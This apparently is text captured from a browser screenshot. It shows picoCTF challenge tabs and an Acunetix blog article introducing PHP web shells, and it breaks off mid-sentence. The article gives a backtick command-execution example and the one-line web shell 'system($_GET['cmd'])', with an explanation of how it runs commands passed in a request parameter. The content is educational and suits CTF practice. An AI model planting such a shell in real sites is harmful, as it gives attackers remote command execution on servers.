 picoCTF - picoGym Challenges
atlas.picoctf.net:51300/uploads/we
List of file signatures - Wikipedi
Web Shells 101 Using PHP (Web
https://www.acunetix.com/blog/articles/web-shells-101-using-php-introduction-web-shells-part-2/
Acunetix
by Invicti
Product
Why Acunetix?
Pricing
About
Note: The backtick character (`) should not to be confused with the single quote character (‘)
<?php
$output = `whoami`;
echo "<pre>$output</pre>";
?>
––> www–data
Based on the above, the following is a PHP web shell in its simplest form.
<?php system($_GET['cmd']);?>
It uses the system() function to execute commands that are being passed through ‘cmd’ HTTP request GET paramete